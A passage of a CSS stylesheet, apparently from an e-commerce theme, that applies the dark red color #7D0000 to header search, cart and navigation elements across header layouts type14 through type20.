        .page-wrapper .page-header.type14 .header.content .block-search .actions .action.search {
                background: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .block-search .field.search .control .input-text {
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .block-search .actions .action.search:hover::before {
                color: #333333;
        }
        .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item .icon-block {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .header-contact-block.contact-six .item:hover .icon-block {
            background: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart:hover::before {
                background: #7D0000;
                border-color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type14 .header.content .minicart-wrapper .action.showcart.active::before {
                background: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections {
                background: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation {
                background: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
                color: #7D0000;
        }
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type14 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
                color: #7D0000;
        }
        
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block.contact-seven > a:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block.contact-seven > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type15 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type15 .panel.wrapper .panel.header .header-contact-block > a:hover {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .block-search .actions .action.search::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .header.content .block-search .actions .action.search:hover::before {
            color: #333333;
        }
        .page-wrapper .page-header.type16 .nav-sections {
            background: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation {
            background: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type16 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type17 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .block-search .field.search .control .input-text {
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .block-search .actions .action.search {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .header-contact-block .item:hover .icon-block {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart::before {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .header.content .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation {
            background: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type17 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-links-icon > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart:hover::before {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li span:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-link-menu .header.links > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-links #header-links-main .block-content.dropdown .header-content-nd .header-content-inner .header-currency-language .dropdown-switcher > ul > li a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart .counter.qty {
            background: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-active,
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li > a.ui-state-focus,
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type18 .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .panel.wrapper .panel.header .static-info .header-contact-block .item .text-block > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart.active::before {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-content.dropdown .form.minisearch .actions .action.search:hover {
            background: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0.active > a.level-top {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 > a.level-top.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000; 
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a:hover,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-active,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.level1 > a.ui-state-focus,
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.level1 > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a:hover, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-active, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-active {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li > a.ui-state-focus, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li > a.ui-state-focus {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.fullwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.staticwidth div.submenu li.active > a {
            color: #7D0000;
        }
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 ul.submenu li.active > a, 
        .page-wrapper .page-header.type19 .header.content .header-menu-block .nav-sections .navigation > ul li.level0 div.submenu li.active > a {
            color: #7D0000;
        }
        
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .switcher .switcher-options .switcher-trigger:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .switcher .switcher-options .switcher-dropdown > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-name > .action.switch:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .header.links > li.customer-welcome > .customer-menu > .header.links > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .socials > li > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .panel.wrapper .panel.header .static-info .header-contact-block .item .text-block > a:hover {
            color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:focus, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:visited, 
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-search #search-tog-block .block-search-icon > a:active {
            color: #7D0000;
            border-color: #7D0000;
        }
        .page-wrapper .page-header.type20 .header.content .header-sections-block .header-sections .header-cart .minicart-wrapper .action.showcart::before {
            color: #7D0000;
            border-color: #7D0000;
        }
